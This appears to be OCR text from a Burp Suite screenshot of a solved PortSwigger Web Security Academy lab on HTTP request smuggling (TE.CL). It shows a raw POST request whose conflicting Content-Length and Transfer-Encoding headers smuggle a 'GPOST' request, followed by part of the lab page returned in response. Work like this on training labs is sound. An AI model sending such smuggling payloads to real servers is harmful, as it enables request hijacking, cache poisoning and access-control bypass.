 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac8e1f351e37678880419c4700330028.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=D2mRyLdvTtHnEFViBYyXiCVmrNLb8ZAy
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 6505
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, basic TE.CL vulnerability</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, basic TE.CL vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"